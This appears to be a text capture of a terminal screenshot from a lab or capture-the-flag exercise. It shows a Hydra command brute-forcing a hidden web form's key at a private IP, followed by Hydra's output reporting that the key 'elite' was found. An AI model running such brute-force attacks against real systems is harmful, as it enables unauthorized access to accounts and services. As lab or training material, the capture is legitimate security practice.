 root@kali:~# hydra 10.5.40.134 http-form-post "/kzMb5nVYJw/index.php:key=^USER^:invalid k
ey" -L /usr/share/dict/words -p '' -t 50 -f
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service o
rganizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2018-08-13 10:53:05
[DATA] max 50 tasks per 1 server, overall 50 tasks, 102305 login tries (l:102305/p:1), ~2
047 tries per task
[DATA] attacking http-post-form://10.5.40.134:80//kzMb5nVYJw/index.php:key=^USER^:invalid
 key
[STATUS] 5419.00 tries/min, 5419 tries in 00:01h, 96886 to do in 00:18h, 50 active
[STATUS] 5609.67 tries/min, 16829 tries in 00:03h, 85476 to do in 00:16h, 50 active
[STATUS] 5639.14 tries/min, 39474 tries in 00:07h, 62831 to do in 00:12h, 50 active
[80][http-post-form] host: 10.5.40.134   login: elite
[STATUS] attack finished for 10.5.40.134 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-08-13 11:00:39